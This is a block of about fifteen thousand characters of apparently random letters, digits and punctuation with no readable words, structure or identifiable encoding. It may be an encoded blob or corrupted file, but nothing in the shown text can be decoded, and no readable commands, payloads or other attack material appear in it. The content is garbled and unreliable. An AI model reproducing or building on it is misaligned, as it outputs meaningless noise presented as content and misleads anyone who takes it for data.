SDyIiV_s:h0prLr}0IS^R{(pDBSr0pWpuo0De9L/0EuVWu4yAy4VB+9rE{u-rE__B~7qBi-ByE1~E+6+~WVYrEos;Wx^rEnq-r-WWLnKBBO-]Q7TN7KR]N67]{|huQqCN%Q4UFJor%%C-L0KhfOkWN5wupEDAwQJI-_rxuor:rR{EexzUD+qzyn2^yuIqDWLzy1X^y1iWyW4zf}_WzQ;EN}CyrE;OrdIuI/^WyJIyDW:E]sQ;(tLADtOWW@/W+wq:r;{fruE]St::rtL:rf_;r|+(pi{(;]QSyz|E6wUu9isxwi6z6kV+kuV+2VnYuN)qqoK;~V)~0dzYE1Dr6-h~S(nY6-9(SB0F](RI0Vtp2)Rf@|~z&(YVk@0f@~xXQd-;]U^-|w21sz:Kwh-ikiWq0+]6x;oXCVIkiur5|qU-BJ&wWro6qrt{iu9x)dU/Vxk%hxyk6r]V6ryCru-+5ikw|rKNIwWKpi1UCY+LRxozI+JqC6(I^e~)iu9{ir9T6rks~ry6rzy4|+r64]rDurr-iudAUEU|J|~4Ruy_Du)ItYO6i7w@uukU~+FC]7;t2]k_CukLi]kWC)LU~eL^~7;}9w(IJCETrCX(V)dEw2_xCIfE+IfdJ7NY5wNY5&p~6-_%6wUf|7)UT2;dU2u&2wuA@Iznixz14C(L42D]I9WC6kyn4Bx%IwfJpxT-s(t2C9xRwOuzhuYEDwRO|xRL|/2r^%~4/oS9RIz90ys~;q|wkWiWUduOu0KW7K-u~NSBOK}U;nnNNBq-5%O]AJEuu;|f)S2QNroW4%nWh{9A:qD46LAA9@T+kSpR0~ifOSxUu(-UkKVU~ExYJy+|dqdXA{RBC0}f@+OfRFB@]QUi~rIfQfhdhY6VyRrCYypA:%i~RSIA_%nVVJpS+EV:KqDq5VJUK-dB|rDuf{p|0LrpK{rS~Ik^&VrxiJB^E@W6;0@JQkppwyp:w:]q9BIeE0CSwori(kp9B}Iw-DIR1BrI00rufODiT~+Xru9@AdI_oyhAW0pr7BA5Uhw}hWVnhprd/S9I00I)x{hIf{kT{x+}_p/RNR1:O95NyD5JX1^y9s}~N^nNF%|ie%Ik;n]k_{9;_rqBX%wfi{FWLDOWLwsB-n:6(zDrE(kWWhLWWBLWx}X^f{;Of{CF~Loz(EK;(]dS(k~LEy~E]u_F~L+k|tCI6w:pr:CrxyXUpf{+ruNr6I)d|KJSDz7rpI@(WFIuEBwIC]k:TkUu9xtJ^+N]BNAF}BIf2E4diu&E@9&E@y&L@t+k]-zi]U0VhIp_4-izk;|^k-{zC)DW0Kxzq(Nd&)~dB7sAsf4Y4y}J}zEEnCrf)py]%7ri0dB6^pXi+psU)6i+-(]SI^;x}(VpkU]SI)JWWe}KVqeAorpyt2&rrD7WEI7e%VnWsF^:ruk_CEoC+xtfEVtqE6-6J]1@Rz1]BEOCKEr^h^AexFADwrB~|r+^huoVJ:)RAzBB6|o/nfiL~6AQwr)WJ:;9hrn^1ur5Ru)/-6_Yk]_-^_y;d:Q%s:(6UC71s_7dV7LE1CU{6_-R45X0}khXu&f1:kyIuW1RWutNRrWXTk;rwyR9tr;Dpxk)wrE56x(4~9f~Iy9q|9wo4xxd&Ix)9IxtwBye4r)eTrxJx9E]ryz:i9R54BNeuI%DzWi7t57/CB-FCuRx|UBB@yesiS9(CX0SC9S%sS/TUN}7TpExtAw5UO}]uN}zsO}Ji~;VQL;2ILEoUU@Uwf9r9+S+C/&U;OI46o|fXNCfX}qAUVU(sitw)N1++T6|/)@AA@UVkAr~doxh-r1VENt&(N2^I+h+7YIV-QtI;Or_yJ^DTyDIQ4Aq}VVhDEDF-_IhhOIwrEprFp^SA0dC0-TqE0oCsLrIwyrh|IIw;IIE}({d^yTXuB+:+@ESBrCRd-|h2orrAohkC_I~pIw%W6B0Q{ip0(R)e~i5)n|BCD^BW2}XABkR-BDwCu~ioiT}RB&1zEt5OQiD9pK2_Nt_5;}%5kVs&@|1@J24;;R6tCx%0;qkhrV71It1;KR_1;hCno(6tppCkIiuxr}EAf@WBNqrIn9wx{Dh{Lp|yor1opCxpt6W/R/oydYy(_pEf06E]uFLrWS]BD:0riONp%TNpuWyEFe]k9B:pfQN{%@Nh62zQyAh9]JSr4Bn9IIuV+VSpI&F]CY;wi)y@A9A2BdI0x-DsA2u]U4YC&ydE)5~BBJp;e4CedxI^|4uV||W^|;xV)FB~u9/I/AKB6E(n7|-/NAL/C%SxJ{J@5_txAuhJt1EE}4twi+qO^sEE^-eIf9O|S;796RykUu2EyEeE(yyrd7yE(fWrSpfU]zWAe9yA~syyI_uOL0(rS:p2FE]NB%0|Rr+fD%Ik^C-]NdrEyDyr1yreFINLwCrETV-Wt~9&(|XVhxkKFp+YY1-Oe~EWIJWIeIxoLYXQuFDSt&_D6&Iu2Q7@6Wt_&;}^tWiQkF}CkpFR)%OBk%:S7_BuTN1RwIBB~+-Lk~X2tp;I7R]ok~q}-^TFIY;D7w;B7k(S7iu0(wW&9fery~eq72;/wFSpIpu|xTz9-)]iWO(%k;Y~yNuf~ur+sqBSID_1yE/VyS_292C(AinUON0;fN4fNp(RSJoQ4]@2N}qxNhV2U6J+WCUwAr1(~BA1sC/uOudQNShp+]pzJT%o4SUtDSSoqkfdUAzt]:yWE]&Dq0EWu5xI1kX-Ntq@Jo;sJoLhr99|J9AC09A6VI^C0wLYrxTh;uzIxpFeqIrw6]R4xEkXry}iE~]x^JJ1zC)e/s6NTYzsyI:/huz@NiS%BYEBy]oJ|~r0Sr00LDNn6rBnODBR-Ir0WhA|9tUFr~|+oDf%U-A20V~^Br7)Sr~U0-AJ0V1rLIxhys1puJ1WELq{Wy^ko|1_FS%J:uCKF)_XVFUY5915yN&nRTw%U_VpyxW]htyKpYU1C7r|~|NuCOD)nn0LA29~WYpi6kE~hxNW/_Lu;RDL}EdN9hRzA0--DSU]q:ro^Tu-Q|fwL)}yNQoIo@B4^t@qD](z6T+ns{QAf9~qJwB%@%S/dzN6N&~RqfRiK}U2+(QLS6Yx2^Iw-ABp-XSLr4:K{I0pDp}V-h~KS~x~orIBWrrAoI~yBpu1I/oB})i1qA}y|D];D5+y]fE{utEwOKDE-Vrr-2eox(WBY7xBA0W]@BB]AirQ%FDI]NEuS0&rytz0xsy9SU9IfUqdTnAJhyOWe+/6oT0u7pS+0zIy;Err&Bsp9fEi)-e%hINLLiEO4suUSE_:W(D96/LIRFW]]Y]+^{qOF;I{r9wRNz9T;|/ABe/T;5@UV~@SLz2~&rWIrUCnOxxp-wO_YE6V@Nr~|o_9xUDLOp_^4rERkyE0oYXu-DreWrpVOY|wCO(2+7X0dfVXUdrY9)6n2X:|U06B9^4UX}^DSS@UI2EEn{uF:F;-%^Xn%f_e94R%/)XnO{F_s5Qk%OS%qfXBdq7/7CJUiQsEFT1A50Vn20~JQYqALV)U&sotqAni_es/1QeW}zR):A)nKD~t^B]-X}y~~u/_t:}pR-(2%6SK@|]CLn(i~zVX|te2Jw:YEFBk]VJ:7n1_qOnU^1)^}At@XBsf427:fN5B4Y&f1FTNWFTuq;9rp&:UyS;9WT0ThpeDn(D5eQBp:Oz7rxw0B+rkI~E9ep6-rQ+w90pRrpYSOrB|dnrAtIiT~nE(iWWwp77ssx%1s/R/rre(5:rrYe69rCDCISW9u;ttWoOo1^kxrwDOUBWVuwN}IOu(&W^rECA|6kwkkk95JU-}pXFpp^p(00Wruk|5OO+(@UJ4~hiYY(W9/6T7k6;xYuDx-+|oOQhhx6Dpd0tkkk5Cpohp2C42kh~X){;ezkWo+DoW9xF6SpxEdk]yttUnOEL0RdhhCwu@7LzxuUNI56rO7K6DwxR%DxWWzkXWp6WUrd(wxxod@-;6h6u-IpK+2DyuWOo}iyL^CSE-:TINLzwACJU2EK6d^2Si}iid(|uV:JSQ~JB^JJs|65dVO}hJt::J:(SOJ5+RTx6%X_tJAzJ6x&-LLF;|dOi@K2955zV95iFd:0+oN|xK5:WWJtQyITK_T:eOz5x%Q-eJLL5XW2VR(4C||1A4xCN5uyF|{-VsYOqiw1w)BoEsFFz^0KV@:)CpWoF/p7ueF/4fRU2O2_&7YKBd(fQ~+nn0{}y^CoO_U_UhCp@hIJKr{/wiWk7sKEQ|C/DJd^|{u&&oUnpw7WWxriKKnIW-]U-pCh6DTS&rYwe^DpOQnk9wwCIu6(kkyWi+W~(~YYW1CRx;%rx-r]%CIp+BrL_K]RpK:2tEkxnKOR%DkpFRSq^UOy9WW~h:WIE(}2s4iE6n(^e+ke/DWDk{/COEh4pYI9NNLN+FSS{0^fii4peCDOTWez:)rE{Qsuzr(U-|OVzrhhSOICo7~~@{BBCuxo-C}C4KKq]ze^q6J_NJX_d&@s9Vs777Y61XfQQnRws1so-22/&C)CBQ%%Y;u|/nsK+]2&X/KK:Y9X226L1(%QnhTNQn1w5D7&s7T-Q5h/ew~&R/QWWr|wCC07IX697OfX5/6/wk@Yk;+e/n7BrEBOEEW6tt%F;TryAeprXSC:x@or~+V_y-qn5k4EVAxr&7W~WB:Jr:C9B0u&_LrkJDVOh9}Wp-SLOxz1uErxTCCx12WIF-K-xy&VyWi;]5|oRODhr7yrp52p-thRqIs_skhuLYo^DXkALy-/r@zpFXhS6TpJS%L:IU2Bq;)sCi^u26J|nX4r|exB)SpnEqSY~wUT^hrh7xE)pL|6(CO+qz~e^6Sx~LnidBLRBfLNrE)z^k+|VtTSJ@oUxYX;_I6&|WL~On]+0C/yUAiQ2W|Yz9:zLI6}qU{hUhqNdL~dxkVzy9xrAqUhi}XEBR(TX++_}Itts1n}qny{TnX)dFdCwkq-w|w]K4LOwkixiU7|N^_:zxeNe;dwVf0ORCee9NY56SN%JnU|V&;z4VK0-U:FLSXd--^^F^BJ^}zSDnI^|yf/9h9;Fi~^s&Tp@tFf]p1+4-R6KS~2RC4SRO]@EQ//J;N9pFBThh-0rxftWwNxWB)tF9IuzCxpC9W-x-Ty-%pB(pz~SFdrN5rh&LDo^SNzqEXUNxt]@2rw&]DB|r;E-yr4rhLN1T~xK-oJ69LpVsNdy-L9:x]_)^J(B/d^TV^Ft(;9yNX)7wd/Q{r+{B^9Yy|B):6oF|SJpdBKIk)z+qr1;I29%6+kVF(o{O6{--]qkrNO6Fuzu)xrQ~~+9VL^n|5IqzJqr|irTFJ6VhpDFf)5dOqJItL&n_xq]0NUAfs:AAIp9A--y1Sz-(NVt|B{:XWT^A&pkqAVsD]z^}]Kne~Yh(:4Tz-0q:qA0/UC]2zSh^_1xBXSF2q&pp||NA^hqT%JWDRQ-t)f:@k&yKyq)_W^R:DWW_)T1RNdhOR^QCSiR_nxIL{oAq;Yt:|-_U(Us)sJ0d;o)N6Nkrkwfnu&XEx]ts/]xCzwkJIq5ERp9JDDDIXrrEWIz+Ew}WrET4zhDoTIz;rK0rNWX/pNzCF5EIJCE;zXXxyky6prxQd~w~6yxy)sVhkqqp|2yU0wn4;ppO19-t|qp|B+Sk+~}~x{|]^uyVS%Y@+q2uukui&RBQO0BffXz:&zyx7(N~+B966pI{yOSdu|6E{dk&WV~&}}CX6L&VAEpqWezzJ+J6SBKfiUEQ;qUeuOpO^J1W+B@:6V9E~6T:o_Lq-fxV5L}w]A(Udx1kBn~t~fxV0U_]AzE;tzQzkh(@u-V}UIp2ydF9]tK5Eq5BkS%Cr4t)~F&I&F2h)|k;;616t^(T%NNsJ-ykt&:U+4kLozi/dKkL@FXE^f)_Uwp1{znsJ6zKL+BU5fkns2&^pV97RT-4/6_Bh5yu;-}C|zT6su(JFR}UXY@e@sX&@0D+_ByAQWUrrizp6X4/tBW-:J]E]%Wk+&oTrpS|BuJKU:r@}%EWD2+x4zIICk]UIprWKSyy@QEzE-yNhefJ0wTsL-~-p)p-+Re||9w%h|E%QWUioINI;-ySesnns]WQKR|9roED}D9pV0}d^uYDury}O-](]{WKXrFLpo|rpu)4Ihx@SfIFyJSCJy]+9CdR;5qz^dnVXew_VV]zDeukKDtJ(Q]I~F6XNXfAV+LLBypL]VA}U1A^VFUAV(h);%/6Bd;06T_q;+A2ApO:4EL0V@uz|FLUit)yrOKnOT)d@SR^y-pu|d&AJ/D)IfQYyJ7E;kQ]o:4xr~o0@|{;AD7N5_FK(q@0-/KQF16rs0fVk;iVe&-:F0@k1}F/^}BhL-WXs{sod1s^~|-NSq/10J4f@kn^FypIVEzw+spWw)2U7i]C1rpx;0w4{:D:h9I}D|V5rS(-NF~e}tWAe%yW&nhxr&C|pu}/oDtRwVxV&_q~J7_hrD1;ooTE}pDOr6uXf7yIotBrho0~AWJ~T%9x&~C46sDKr+()roIU-re{KTC%UF]rrr+|uUyzu@wd9(:pp9+1N|{::rN)pBE:9ChU6rVD_B6iqW/hW+x5]w;o:5/5u5s+6Ky|yToD;4wnqze6yz-tqtSUJ4Jt_t7/L1trSonND~idB+)tVC6XW56F;6T0oz)9EC6F-TAh_i|k0-CeSoLsroJfT:fEr4}RrO4k_p5-OC))WhY/;ufyr)}@:0]LS1A%EUILqp4VYIJFWID4+ytJED4VD:UXVytJYt|&I:)5VdfU%W/eTh/e@nR@xtd4@BN6--)4%{t4K~]ux5WsrCDO;y(I;0V0WSIOEorw)TQSkz:w{K7I{Wrr^xu+LwRW@LI(D+EWLJE+rTr/xouydprzd-knxUkYTpkY6WIo{-N0;oBIYOrK%WurxWrFxikRz~rk_4/^-6enKzz_r:u^;Jy|d~E}:puL@-Ih:IyU^hrXkpyAdwe1p1QX/d^rt9pwS0_yu9puR1E{t_5ErKyNS{SwqI:Ue~kdQek-zx_rNI_YL|Lf0o;O6WSV_5LDx%ih|y2rwf0+%~p&ypOKDxrLOYrWJ5^B^;rSJ^^&;2kzXhSVTNLFAV6VRCxz|O6B_q^B]tVL65Vt;Ey0C5Vt~wS0D2LVB:kBzC|r0LpWzKTtFQ_WDA6LROur4^6X_eSyte%eX4LB0o;VsF;9;q:2Dh5zU{_Vn-SyXk^/A-6@);WrJsB2TLpX41_7TyrQC{yfhR6pep-}T^zE5/fr5@06{E+ELEfEIT4W~Odr~E%C}WqEiB0-ii{/0By/0%OIxt;rd1xL|NnEXETru5Wru/oC^Ipxyr)1Nw@JpwfWuuniukh629L1EEJppuJnrk|IrEwOpkqDrrw|pxK6X]QXrui|zJBzO~LikJ25ODQ|ik9;y|dz~EXdr]e6k~JKpr)Cripu2oFTprRx_k0;hk1YRre)r6/TFx&6ytIVRpVhrnVuXU)wpwUJrfy1:W6xDCCr6fB+uBXiR5p5p+ehRB5zy+pO+4rUiLt1L+BhDAJ-64BzJA+IxLFK|W6^FViiTtIKCu6Q5V(ox+Ow]L2dqFA+Jtdo;tf:;t:+]t^h+z}r+t)n]0;~41JnItTTN+_A;&9DT^ed;F@DJ_WotxDNXxQ/qNVtw_N~Dz/+]w](N}e+]_X%@679irIs7O|-:447B6IK5L6OsCD5T0k]TNE7Q(WDI0iL|Ei0N{iD~Bi@]qr:xTu]&Dk|{o1s6LJQiw/&r|Kfx5uSOor2{ort:6T{n{I~;Dx%FDrJBD){ryoi6RrzBrrYV)Q@rII;xrI(DW~6dWrRp0~d4Wr)I-kL0WrxO50iL5Rf10VXrULxE(~;prrJOp;wOhSsIor^opu_iD~fW-Ih(WE_YorkoIE-YwX1^DIs{Dr+{xSnK)rO{-rErrrOOOru{iCRr|2WknuD)xx1CE6EzD;&6K]w;Kh2Eo9|Sz9BO{W/0S(:_1xi%{%7;LDNu{xUYR|Te|6^Bw6Y6uiY@p65/Q^WL)yBOUJw:t2WL-e+&O5BkqDBDsJyCd}r^5y&ee:FUOLnr]7i}JLX~ikX|IOSRhr2D6]u)6Cw_yS;s:+xs9yy^;RI0Oz+)~;@}~60O1{B_)LyR}]xnAS0)VLW4Ak0N(-N]&{sRsyS79_)Vhry5{Y(:{I(ts:]9:iuWX|+WT/WLCn~qS}IFE~A~&~U~Kiy(9hkuox_QC6s}:J~z]|]+Lo6h_2I|:0rY0r]yCIrit_rirueouLDxK^uN@7It;]N:(IwY}L0z|_I+Kxr-Lk)Y~9Nk+zJeITpk)zh9F+]F@S){kuBNYp~ih{r&+5Bu2LpNCL]WJtEN@_u|nTErCp]R/DC2r7~p:Khp+y1C(1DErtrrIrzOUV-AX6tux{DpnSw9fz64B~1qT7WOr/9~fdCy;/(Wez(AWWY_eEVI4/4:WtNxy&dqzEW+4Kh6LQ4|fi_if6fTfFqxWQYA45RxIzBxVB6ifQ%xqAz+VhxwyXWAq@5+4^CJxKs]NEoT+iAFyzKD&&zT&tOhu0)puBdrY12su0xwNx:wyQwxNU)&N]|C-B_C^r-Xy)wswNKs]f1s]FUI}fz+wA{FN@4C-):h-R}k9;42-19i}0-Vt]EVxnpuxKppp(/CeWDBx@rVp6y-p6SpAI/AruQ~;~EDOY-T@UWFE&LVh+LuxFrw:XRrE4(~97{pr~sWp~4IDi%FtIE_Dr:I~2xY]h;SASVVC@5&AEVrr~pLpV7_-I:-w0QwKwNwBKtWq:NrL0f_Kqu9Yud(JXTphw-2q~_@-~eI-;t;t};X~;txOrk@OW:YWu^Ky~+:}S1{5o@Dprod{dw-x/-(y-uVprd^DrL{-x9BzO/Jxzo^y;YEq-/oyUw0TJzif)u%r6+]0yFIyx29Wpsiru(pVUt|WryiDUWX@Uz]oI-@^UynV~{%V~/iDtwL{T2ir+~u@I|0IiSWQtuTRi9nD~uII+dtrrVzOrCp-]LwO%0yfwkp-h^Vr+6w;UhwxIJ}6}Q|(_1{oIY(pU^f-I;(@U^&owt/RkWB/SrN5N^d-%EWty;BRErNXh^(}(rkWSyN+Lx(4sSx~SwiUrL@LwrTfSE]oq^YAIr+0^qE|n|D_;qESYrr%F^7VD]6Loq7(6y]ALzpwR:hEsOq1;rfVSkh9/:h+RpzUOExpr6W+2:6rTnFroKCrKn;4C9@|r/{~]JWI|CE~h6q-)--FT{yt_k])@%]An6]0(k])DQyWYEdfNyxs6u:sn~NA-I4;|N:poE]txEdY_Euq;rt|xEAS2CYLSdJrXA5)di+e@D)OWrUoLU9kkoyzykzi-EB7WE)USItRk{y@6rkeXB-F^u+^O~DQLrw+EEeerrBurrte;xy@f++r{A^/DXOeSUXU7Wr(JXp5kp_CRY]92/}CsB_SW2}TpCUAr:iT}x]V(Vy9RzhS4XnqwY)L4X)L4/1SQyrL_o6A/pu]4p1q&V&LsI]0Vznqq%1x;zhupFBVEui+7qhk)JrFQ_h9Bip9d~uuz|rYN{;V}OT&E4CwT~r_Uf)_~spwTowAr|urdd)_hsr]xRCustrr-Uh_6Yr_s(hyhJuxt4)2WfhrqJp^Q@_^)dI&Lw6]}JruYu12_Y&w+AJ_J)tN(Du]74U2D0p~6^V_hCe]6xdDr@KkNKhkr:{Dk@hO6_KOR{(D6N{izur|nKF|0KX|41opsAzJ}udhEB-pOXRE0-RtRepueQB;r]SVOAU^uD@{BFepuD_DI{%OI2S]WYqQSV^QpXVqwy25r0zOu)Fo76OwK:f%^XtFO^4i:&sDEDYA(-%oIE^fAzspA+1+u_kKrq:zruO0@RpD9ELWwCsOr20Ou9wpIWBQ@B6(Bu^AIrODr7^%5r)09i:04Osr_(:yuQ~Wpe/i+w{BiuNFs|/x5I92frt/U|fLT;fWh];;UANorUVE5Wz}w/eWhnY@RFL_IpyDId]q}1u~fx_ppTKOu0Io)ft&I~6DVu}_iASTAn/Iu:-^1^qoIYL~|zIdIy(Irz:@Dk@V)Uy-Iz@@1LfW+02WD5;@)4NV)Vz:4y;FJ7nO~wSYn1/AVrd~6;nOx+%sR7)Ln@/%1S7V6]%X~s(Xf@/9B/ux/DyLyr;Th@6BKxCr-rEU_9foRsYoU0EKCsY1)sYe|O%r6Cw4Atw:|iq+|6x~&pe9^o~f_Ex/+z^VRpiTxEu2yx]k~ny+4out^EtApxOfAT9N|19f|pw-^p~N:99i{5WI&y0e)NL(%|7@rU~^oEUq@IyQy-]FukL7VE)ULE&0zrk9_uz4-|CySnRtrwSX^I%dqduwyh+9~fC:;x;i%rw4_JIQh6_n;C++y&zeWWdIr+|4ywzIef-C@o{zfXOJytITQ1LN}_}YyB5]Js~9&}fLi+(&|^Tz2@VBYwiNAsF1zDS/@qT1&1r]B~f}z&hF0&r]U+nYJkqto4ItQpr}J21_6{wVK~1_5^)_4}hyS)p}1^1_o(h2tQn]{61u(n1rCO729/h^sQuw+WJ{yDu2_N12q]uzNBDx+rrukO7ur1pQ^Q/@/^19DKpQsQ/O~@XkQIfOqLus-q7OAeps_^fsX9f%Y@f%7yfx/Uftu(~idSBRry%%DBYB)Sp(]4KQhO%Jqe-t}2(@LW/Ri]rwYI0Rsyohoyd/J(Xr01:x;r0rkIr5-^{IQuddIr6hOW-yf:okzeqrIrOwuq:k~thi-0d&t~LWOAR@0AzR1IDJexpDUy2yx~%^qCCi-yxuIrBDE+wpyTUNeQ5R:I~(@U;^|(]nz9RtFWBw@rV)NqiW^2iUD_-tqpr+^O|yE@:NXkr}Byu5]_)^y]^JpS@w/sKfVXB1YD;w^7)_S&5qp;/F@2~K5_tNK/YX&41%LA1o{-%7X_K{Uy1qn{DXi)0xB_1rTsh_-y2k%)2wDKzWJ_tYu)S4}/qTJ9n-fn&^BVJt:T1F9LFw)-Wdi+^}n-pr5YEs)R1%/oFDB9Do~Fx%oL(YOywo(LfwtFqs+/T-Io^wuL@O|J@KR;ofQ/YO2Xo{~Nd^]7|TthJ71/d+0kqW51{%t%i}E%x7{IF(KhrpwCp9or9wECppe0((kxxUi}-4wX%fkerpht@S0t/h~d^y;kxS^uuio)Q@kWhEhAKixE++JKW-OO:5Spx]U9p~EVyy|Uwu-sNNry]Cp0}J;;;eCtBwuJh19+NrXWSproKnx6JnwO+Sty;;BL6^IrSAJKIDuWdJe9]]{]0xY-&k2T~pUh^Cq2^^yw0WSyXXI6SDErk_BqI2|]0yE-wYDrDxoQ1wxki~x2NLpfkJk606i{eAzV]uVeryy--zE}BBpe+NE]u|UJ_6FN;NNsBED}n-wE]u~oLOuIeid^zKqee~rB5AAAq~VLu}kr}:Df^SkBVV51_BuffXF)]rA4k2J&k&ssfSE644CK)~h:oiuXFFy)LINqSqXkwqC%9^V)-/D}oNVdxx-^-}p6DJ6A@kV9YNO+xXNnDnhS5J:]@t1(16W)d-e_D0+O55E2CVC_R}BU))5eJJ5u_Dws{^DN/k+f_dxNWI+}4TKqhsxCUBU(ffQhAnn}snWA&&22S/~WdUp{d0WWzyY{i{sD:p9u44Xoh-UJ/epLWfWEEzOCpp:@S}B05+W5wfu26q9Ek6VAIpkkkiVDTxQd4r]w}hy^S%W6+--QNDFhhqos@@iUiyIA;4fuI-onTI0k]C4s%69Y;w)~uDxB+Wt^Sq]W:z&ChSxiUnrS2Ikzzq@u%%VV&-KWnJ_~pLh+w9xoI]xfuX)pppD_QFN]kwrEBRWVYY@Dxu7{V;|d4hRduC5IK~5nLp%y^w@h~pSpVNkwuE{Et5QWVw-wu4z)zKni9rwsRQz24;eqrDQIYeWyBBS:ALyr9||0Az4UV0B:%u}KuN~dXDsd4AqX90FVN&;%CF-yRDK))winQo-tX;w_-OD0r^pNfh6^yUu5uq2AJdTKNiyRhQXEp7Oh5&;BK}sEd:Er95:LD^%^pUoJIx&{FywtQWLRprNddf5pxNpd4|(+OD4x91i-sE;LN(o)Cp9D-u4^h^B~4^C;y9sCthTy5O2d{Ln@i-YfSzCeet1O~k^}pUpIR:n2NnO;4tWtp]X4I~Ow%{n%pwI}uU]iI07ThCdi~zrhqxyt/0KukWpJI4BN&rDr+N^E6VsCO]1opVQ2yQOhrxXzehwI)xUJur)C~6koo:FX({p)+94srES1o@%EW]1Cxd~Wipnyi+EKDr~REtSRY:qTd4eI]9Wx+k2(W&Y26+xYw_yr]JxXf2V5Ipr7LxBpsOS9Lk6xi&rWrru7UhwEsL-(9txrhV^6^1u:phV~O-I9Ui;|T5_^w(;uEBKrz]~U{IWkhqxu1+AxABJ1Tqw1rzh~V_(JAL^W5&+^eA^AR2}5pN1/w4;{LR:wVFziqe11(o+/|DLB//ASFd6]0O)Crqp6/qU6{SyLE_krpL]w|t^{qUh{n6uYQeLh]7k^5-Fo::|%{/{Edp)VCxDI4VrL~J5x]0AxkNIi;(WW4LfxI}u%{@Wue71:uB7hwwu5|@9UrQJ@SJ^T+z~_eB}LDr^@OhRQBq+qA5nC]^/S2x7RW~TF%uSdh6fVyEot;;sUIwr%qDkqqdzLi_6dh]y6~~y2pED2L^r0id-]Lp7TCWe{z@yxdxrJ0p]_;opdSi;KO|o4QEBI6ErEsSrN+1FuS+6@tC5%hIsk|/Iy;zFYqBUo+|AsxpV^/JWE1dEn0rJS9IfOD;Fw~L2ITorWCf]Sr_qkhB4IrD;oi0OIQLzIrwshrN:UUs;r;f1qYizi255^JeWiCY({Nq7;(NDAi^iOJnNTY:Krx]7%:pkEL_fJz%(Iiqq_AU&}5-VxD1S(L79-CE(::5ss5V}E9RS%uCxq&-korxDrw;uos6r(LwuTeux7-p/eTwuDY/kuXDyE)]z-Dx0|zCTVS0wBLfiqFE^d)k(dDJC)fw&yEr(Et~Of6BQ}r]]DyoRf9-(-RCS+s|tdtkYFoR4O_~9JdNF|oVekz{fE6zFWhR|eotzTOIrWiB]kprokOdSA)ENzK-I(i&ip]YXiI9-R+Whx+iEISKp(proX^Ne{Axq;O0iWAKKy%oBs;BExwxQrr@ifSQp|_Dk|p^]Io+AAJL}|iD;I(]}Jik5JT;]6uyBt)p|)~ESKUYxsJI+(z099/WBQw@yyYzrx]2Qwp)V%Cr|;@%i^(yxyiS(ux+zhDdq~wfQ)&Q-]0)&+fsLWOEhippR7k@A}V(IQ{oUVAVyJ9zKQBUA7:YT%DQS^&-h2^trKS1s@XCY@1JzE~q7kV&xo4t2@B:}REyrE~4O}_fz;rxe]:N@7^}USe]6EE{DKuXYQQ-&/FI{NfBxS6VrC6Ey_BJpIXL-qR;rYzXYred^roDR__hO65-Idh@UfkiT5]SXtCuf-+4s)BS+-0J5E)B_i9_:+C^qQ-NV)wL]qVL@prS&{}5eQ+pCd0-IYR@6EWK-x5qI@4pTT&YYhq@II]NS]0OXQx4-E]D6;ro9i2JRSz/RiWEBe:nSpoIKkRCf0K]uopp4UL;pWNoWe6%OR+RxA+Snq]0p2WWI{{Sxqy::D1zB;tx~4S9~NYLSr(I5(nuB~CW9Bd2B]iLYS2~;rY7}:f9;BWhAhs:h2+O4&0UhW;T0fs_L}tN~Vp]Ry7BxEWX7o};)&9eY{RJI/])6({_Bz5LdieARTO7Y}X(IX)Ks1sFL{Q1@FX1VDt&}^%}ssRrs:&(i_/s;qYf1_71Q]oTnXYQ1nszBOR6N@4-eXnowot/XwQ1/Qh/;I7X4N^;qNJRxWV7}h/%{7X67k12/s0C0BhYh%t9%:/;772Ie]/)sF:SE|C{I+5-&LkY9Lr;rtFD7%rwrp7~dUAWertd1EVi7u]r2WkFU(x-QIe01rVUA]q]z+1eJf0ECWx^DrrYAVx9OWEpAINduU}|Df}BxYwNih}p|It]Wr](UN}Sf~}&Yf}V4(t&9ry75rW2QrrRoro2EIod_f2Kyu+)5(S6zuz-7Wq:hIyVVpn6~-y6Jus;erky|ut^~-w|zrrV|rILk~ofK-iw/Er-NriRJI}rxu()5y+1Kun^Ufnrhr;YKhn4uy;AzuNNeE|}NBJ@yB@fzr9o{iW:wfL|~E5-yu;1X~KV^E%o4yV}]ueQ{yV{;V+%6ILEC~{O%p&sp+]hI]~/+rLTif_o{U{K(U_L7h{1%Uu~fw/-N~&)QV97izqBYp6A-(~kX_pwi2^tXTpwNWpI4I0y~wBtRw0tfkuk:Eu~f9~xy:R7RS4wyVuk~RpB^CB~f1-~V:pAN0RrFo6A)Qo(Td9~^h0(%w-~Y/-xw{Iu|pC94h4r;qo(0SrWk]}rkYpwY^ruEt|wKsI~i]-]62pw%/IwB]rp6AOx@fD|x:ophzTfx1oxx{-iwEopR_nS|--f|S-xV/VpD0hUs|^f&~VSpDRxKSDuLfDw&nIr@XIr02xhW;Cf^T&VUQ0rXtrr:CS;y]pf}}Ti^u6VJ6Dr6Xpr/&D;ViOrkUOh5u0;:ywYk;pESQDw{{E|tt4rWCEES7+E1z@/TqQzuN6%-Y-~D;(}sSTSIYRQJBopIAqDk_^RoCqRwswAh|]+h&6p@RU(~V4ADw5n|1Fo}1@Qudf^u)%ru7n{T4uJR7yLJ6exU^~xU2^pW:|W~7YLOO|F&4^uOX;hDzdoV1T+J5BJoLhBr:LoWTwoI%ALriFKU:XKIRtE+_4KI4;owr4+Ik_B+_1_UL)B+_%xU4;{]y5FpeV6r7BS|EdBoKh(U2:LVtYWOnyNIRIQVy^n|W(W]&e;~fJF+01O9WI^EA~Q-1d-WE0}oQiFWEkp6w%@r}:q~Uu0r0N;&IJ-r(r(9~9+nE5drFWIrSXVrs%%&Iuk2B(idr0dzuhID]qye%iYU;i;-W}e|Wtz-SkderE60rSy9rN6xyo|_h2pIy+AdWop9usf:fzkqr^-r+dY_Y]r_ruyirwQ)rn|9r9U_pk|yrr)putrsEK9fruu}EwqLr]t2ryzeEr&Q(r}9xBz@u:;/h(Ow(|h]xVNNk9U0SQ}%B|A;rwOr(ss0I9VerkiF]fi7EQoxyAo/N;qL6&9Cu1}zx+X~WL4/UYDfWVhRk2UQEWC~urr)I-7kEyY|JrrOIFo0r-B6~rqikOpOJuh1JrstW_q{Se}:dUTQYU1rUQshuQw7UuJuSxi@uQJ|rw%&+xz7Idy;AxywA6XoE9X+k:Eyy(45u6CYry}1p(D4w/xY5uC(%n-FJp-T6wy6Kw(6}C(~^0CqzBC6ep(C74xQR+5EprApy6(p+nrk6SNrUJu%/Uw)fIuCLpw^40~^sq5I2KYefJ|yNE5LN0ATiDuTFiwi|D2@&C2QBruer:pDAz5D~zr:sVi]59E9FDrdJDwI9IrVuIJteIw9IVrVhDwWFrrN(Iu^EDS@^s+WrVdu95fC1J;]AOd9Y&r-4^hBf+rRsIu:qIw4EIwBRIOD